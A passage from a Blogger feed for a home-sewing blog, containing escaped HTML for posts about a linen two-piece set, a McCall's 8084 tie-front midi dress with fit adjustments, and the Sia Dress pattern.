text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLvtDmKsq_cRSERcymxTncurZOCOx8sEyqpCUN4_lpH5RfmvdqlQW04dNaBMWF8Ru_8VXNWpeU7JfaOwnsK9ojNW8k8Boj4_38epv_4uII8LwgDd8Kt6X0G1eVB2oW3iRun1oqQ\/s2639\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2639\" data-original-width=\"1979\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLvtDmKsq_cRSERcymxTncurZOCOx8sEyqpCUN4_lpH5RfmvdqlQW04dNaBMWF8Ru_8VXNWpeU7JfaOwnsK9ojNW8k8Boj4_38epv_4uII8LwgDd8Kt6X0G1eVB2oW3iRun1oqQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EI love these pieces and they'll be mixed and match all summer throughout my wardrobe.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7557786466285311332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/06\/the-only-thing-im-neutral-on-is.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7557786466285311332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7557786466285311332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/06\/the-only-thing-im-neutral-on-is.html","title":"The Only Thing I'm Neutral on Is Wardrobe Pieces!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/s72-c-d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-183711169125860761"},"published":{"$t":"2020-05-26T14:00:00.001-05:00"},"updated":{"$t":"2020-05-26T14:12:54.203-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8084"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"midi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tie-front dress"}],"title":{"type":"text","$t":"McCall's 8084 - Tie-Front Midi Dress!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqCrY0gZXJlmgvitET-D6AinaDOQpqOxnHAyifi2NOvROYn7WcVOiLZJrNCR0NbxNVZ5BTSERTJpbfxuSBFyd8FsdhS4EbC0xZMD99ViXw1pafPm6gofYvqEfLnlx_Y4bjkZIgQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3199\" data-original-width=\"2399\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqCrY0gZXJlmgvitET-D6AinaDOQpqOxnHAyifi2NOvROYn7WcVOiLZJrNCR0NbxNVZ5BTSERTJpbfxuSBFyd8FsdhS4EbC0xZMD99ViXw1pafPm6gofYvqEfLnlx_Y4bjkZIgQ\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love tie-front dresses. Every time I see a pattern with that detail, I'm drawn to it. You can see other garments with \u003Ca href=\"http:\/\/www.ericabunker.com\/search?q=tie-front\" target=\"_blank\"\u003Etie-front details here\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAt9apv-E59mRXDl3_SG2GKJEVO2L1aQPr1g6BgeUt9X8-DySc2syIrNO-2dvrXALcuwFOFF9R324oWSkQrSMjgDxROnBnFDNBcEgpZd9I2fvCP2nsFVNBrPhA7NYkNG2AzyxkoA\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3180\" data-original-width=\"2385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAt9apv-E59mRXDl3_SG2GKJEVO2L1aQPr1g6BgeUt9X8-DySc2syIrNO-2dvrXALcuwFOFF9R324oWSkQrSMjgDxROnBnFDNBcEgpZd9I2fvCP2nsFVNBrPhA7NYkNG2AzyxkoA\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI was inspired by this style of dress from the fabulous designer \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/johannaortizofficial\/?hl=en\" target=\"_blank\"\u003EJohanna Ortiz\u003C\/a\u003E\u003C\/b\u003E. She creates a lot of tie-front styles in bold, audacious prints.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2KtdTai4PYgb9typ6AxiHD6YDEd2TySALlOGmAAdhJkk5saF2SO-Wm_fIsSc6R9SheDRT1sGd20P_hOJaY3YWQCKyt9VAq_TosGtqFfqZbihNtT4qE5B75P2FKzh5A4pLmfYOkQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Johanna Ortiz Tie-Front Midi Dresses\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2KtdTai4PYgb9typ6AxiHD6YDEd2TySALlOGmAAdhJkk5saF2SO-Wm_fIsSc6R9SheDRT1sGd20P_hOJaY3YWQCKyt9VAq_TosGtqFfqZbihNtT4qE5B75P2FKzh5A4pLmfYOkQ\/d\/thumbnail.jfif\" title=\"Johanna Ortiz Tie-Front Midi Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiihSa2CyseLzE7oQ_MsWDYfUBv1Tqpx4xvXEndOc4VUPlGOBxbjHwsv_RpTw5JEKsrXtVhNNmA9MiVoalCRxbIjc_WKlnMMEbw4ivh_oDD1NKS1FEjGLkSu15hMglLdJe80L3rdg\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"732\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiihSa2CyseLzE7oQ_MsWDYfUBv1Tqpx4xvXEndOc4VUPlGOBxbjHwsv_RpTw5JEKsrXtVhNNmA9MiVoalCRxbIjc_WKlnMMEbw4ivh_oDD1NKS1FEjGLkSu15hMglLdJe80L3rdg\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mccall.com\/m8084?_ga=2.141371060.748310673.1590514676-1498195857.1590514676\" target=\"_blank\"\u003EMcCall's 8084\u003C\/a\u003E\u003C\/b\u003E really fit the bill. Well... kinda sorta. You know I had to make a few modifications to make it more \"me\".\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqdkZB2xIZqDmFso4V5Lphq4BQaFgHhoAIL31fBWiJWtCRcuxIxZukjh3NDG1kXsgdKP8Sr3Ms7JfPTuh-U8aJb2KrnNUJUIYPIxiXtAmJUAeQ4ZNTaRjofwghYnpN11t6a6jmFA\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1892\" data-original-width=\"2522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqdkZB2xIZqDmFso4V5Lphq4BQaFgHhoAIL31fBWiJWtCRcuxIxZukjh3NDG1kXsgdKP8Sr3Ms7JfPTuh-U8aJb2KrnNUJUIYPIxiXtAmJUAeQ4ZNTaRjofwghYnpN11t6a6jmFA\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut the pattern out in a size 14. I knew I would need to add about an inch of length and make a one inch FBA.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3-PtkrTKNmCgRgR12X7JiQUAiVZHw3Wly7vkWa9Yk709nBxeCHJBRSOYlGsQioj-QuioGvpKAxSkWyunDv3oHKv00sZG8aBXtBRiKftmoKXDCRKC6T6R_3XwL-e1s-vTa5x9Pyg\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" border=\"0\" data-original-height=\"2880\" data-original-width=\"3840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3-PtkrTKNmCgRgR12X7JiQUAiVZHw3Wly7vkWa9Yk709nBxeCHJBRSOYlGsQioj-QuioGvpKAxSkWyunDv3oHKv00sZG8aBXtBRiKftmoKXDCRKC6T6R_3XwL-e1s-vTa5x9Pyg\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe FBA gave me a bust dart, which also took out a lot of the extra \"under boob\" fabric.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nY5CC7Ac2et__IORZQQFeIuyM4Qqekl2XEJVuiAGR-K9MkaWdXljad9Uu2J_AwniJzfc2FgrQo78mBWWjqoDh4v85NfZVqbgoLAWn9wSImOdYvIpW8no_Z5UCQuLfgPdp4eWog\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nY5CC7Ac2et__IORZQQFeIuyM4Qqekl2XEJVuiAGR-K9MkaWdXljad9Uu2J_AwniJzfc2FgrQo78mBWWjqoDh4v85NfZVqbgoLAWn9wSImOdYvIpW8no_Z5UCQuLfgPdp4eWog\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe part of this pattern that I never liked was all of the fabric that draped onto the waistline. On a frame like mine, that would just make me look boxy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhlbXTKkUX7IOer18hOiGs0XEP0RpueMOWQX2NojTG72SVtrM1KWw1Hzdbzry663tf7roYdpF0hKXWY4gnIe8rfpgy1Z93mAHrQjqzNA3vWZioNrmNNuEdC72-vUQdZTivPfrTw\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" border=\"0\" data-original-height=\"3184\" data-original-width=\"2388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhlbXTKkUX7IOer18hOiGs0XEP0RpueMOWQX2NojTG72SVtrM1KWw1Hzdbzry663tf7roYdpF0hKXWY4gnIe8rfpgy1Z93mAHrQjqzNA3vWZioNrmNNuEdC72-vUQdZTivPfrTw\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy fabric is \u003Ca href=\"https:\/\/www.moodfabrics.com\/mood-exclusive-amorphous-amalgamation-stretch-cotton-sateen-md0453\" target=\"_blank\"\u003E\u003Cb\u003EMood Exclusive Amorphous Amalgamation Stretch Cotton\u003C\/b\u003E from \u003Cb\u003EMood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. A fabric this crisp needed some shaping, so that dart really helped.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4d2s-_FbTS0pgL_eB-MtxueQafthQiTCU3AdWLWbpVKiwP9yoijo0xdYK4GmhEQ6qxTGDb_wmizENNYwmiGJuvDG0iH6lpgkin-t_SXlxYabVYUH6EEfHz8QKCd8FzzFbfAxuQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" border=\"0\" data-original-height=\"1329\" data-original-width=\"1773\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4d2s-_FbTS0pgL_eB-MtxueQafthQiTCU3AdWLWbpVKiwP9yoijo0xdYK4GmhEQ6qxTGDb_wmizENNYwmiGJuvDG0iH6lpgkin-t_SXlxYabVYUH6EEfHz8QKCd8FzzFbfAxuQ\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style --- FBA on bodice\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFor the sleeves, I drew the elastic a little tighter. I wanted to created a puffed, balloon sleeve.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjC_ntNFw_iqJvagiKZCXFzwkgJXqLI7nZmTTJ_ZuRW-wRxXCADMFjbkRDX7NsRkk3qDBwxJFkHM2nFb50fhiv28_VN9pMKyVyugw8ee3_NqUaooFQ-cZNxkg0-DmKAQBd2vZURg\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3213\" data-original-width=\"2410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjC_ntNFw_iqJvagiKZCXFzwkgJXqLI7nZmTTJ_ZuRW-wRxXCADMFjbkRDX7NsRkk3qDBwxJFkHM2nFb50fhiv28_VN9pMKyVyugw8ee3_NqUaooFQ-cZNxkg0-DmKAQBd2vZURg\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI made my normal swayback adjustment on the back bodice. I made a full seat adjustment on the back skirt. And I added side slits because I just simply like them.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQ7OrC_Bkj1c1W7lpaL_4Q65bh9DIssLFkX94oJwHPkYh_XurHwac6KfUal_zdJpeI7SUAi6LG-R7nXZ8kZAYzcwB0h1LfHOAZSFsO4W7QQH3v6F0HILiSuc3qJlczsJY-x_69A\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3542\" data-original-width=\"2656\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQ7OrC_Bkj1c1W7lpaL_4Q65bh9DIssLFkX94oJwHPkYh_XurHwac6KfUal_zdJpeI7SUAi6LG-R7nXZ8kZAYzcwB0h1LfHOAZSFsO4W7QQH3v6F0HILiSuc3qJlczsJY-x_69A\/d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"McCall's 8084 - Tie-Front Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI really like this dress. And I hope I get around to make it again in a solid color.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/183711169125860761\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/05\/mccalls-8084-tie-front-midi-dress.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/183711169125860761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/183711169125860761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/05\/mccalls-8084-tie-front-midi-dress.html","title":"McCall's 8084 - Tie-Front Midi Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqCrY0gZXJlmgvitET-D6AinaDOQpqOxnHAyifi2NOvROYn7WcVOiLZJrNCR0NbxNVZ5BTSERTJpbfxuSBFyd8FsdhS4EbC0xZMD99ViXw1pafPm6gofYvqEfLnlx_Y4bjkZIgQ\/s72-c-d\/McCall%2527s+8084+-+Tie+Front+Dress+-+Erica+Bunker+DIY+Style%2521-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2944202621823943345"},"published":{"$t":"2020-05-11T12:00:00.001-05:00"},"updated":{"$t":"2020-05-11T12:05:51.501-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white dresses"}],"title":{"type":"text","$t":"The Sia Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_X8_6VnVK6buVf7BKXcdsNo9zXtOWD4MlF0Y4SKBf4gQ6XpneS7Cq20RrfJYHQJ08HywsSeeFjMpfzxb8HiefpiB9oUGXqqxTpIdp2IKvMAK1cjeqI7eMakWLWBfHjRg-K-E6dQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1921\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_X8_6VnVK6buVf7BKXcdsNo9zXtOWD4MlF0Y4SKBf4gQ6XpneS7Cq20RrfJYHQJ08HywsSeeFjMpfzxb8HiefpiB9oUGXqqxTpIdp2IKvMAK1cjeqI7eMakWLWBfHjRg-K-E6dQ\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis pattern is the \u003Ca href=\"https:\/\/marshastyle.com\/2020\/04\/04\/sia-dress-pdf-pattern-by-taree-matsh\/\" target=\"_blank\"\u003E\u003Cb\u003ESia Dress \u003C\/b\u003Efrom \u003Cb\u003ETaree Marsh\u003C\/b\u003E\u003C\/a\u003E and I absolutely love it.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4x9PBYJvNDb49dtCKmclMBrcpS2yepQbVQ5o8x5YcrH3UZ-57PK9tZxy9nD7EcXct4F2JfUacu3Q4g7TT-MDyfv_okwmt965CNqI7houKTolOM2maKWUeqPRgGC2-uGpgxuO6w\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4x9PBYJvNDb49dtCKmclMBrcpS2yepQbVQ5o8x5YcrH3UZ-57PK9tZxy9nD7EcXct4F2JfUacu3Q4g7TT-MDyfv_okwmt965CNqI7houKTolOM2maKWUeqPRgGC2-uGpgxuO6w\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-13.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI was drawn to this dress because the silhouette reminds me of \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2019\/08\/mccalls-7974-in-sunset-yellow.html\" target=\"_blank\"\u003EMcCall's 7974\u003C\/a\u003E\u003C\/b\u003E. But there are enough differences to justify me making this.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLnwbaVSqSJf9ZC19M9rsTxd9K_mSRxAufCdQPt3Ya-0A9amcryxJ0XpQIQ6anZNtXVdn4Ft5IxMsRn_oNbkX0RiNU5vcP-klJ17C4WS3Jy4r9V3ISemqqikSHie5628C-PCkIA\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2068\" data-original-width=\"1551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLnwbaVSqSJf9ZC19M9rsTxd9K_mSRxAufCdQPt3Ya-0A9amcryxJ0XpQIQ6anZNtXVdn4Ft5IxMsRn_oNbkX0RiNU5vcP-klJ17C4WS3Jy4r9V3ISemqqikSHie5628C-PCkIA\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut the size 14. Her pattern has quite a bit of ease and I probably could have cut the size 12. She uses 3\/8\" seam allowances, except for the center back zipper installation which is 5\/8\"... so I just went back and stitched everything using a 5\/8\" and pulled the center back in a little more.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtiKWmuVF7So-XpD-d936ZLCSuKRQu3Fr5yrW7KnYPhw-QweFtgKD7sZLuOXUTc2-UJNNkX3Q0pRGOLJDoJbhhEXLTjn20nuhwDCT3VCnu9tVeTpsy_N5uSzW9Byu7mlB-rvjYSQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1800\" data-original-width=\"1800\" 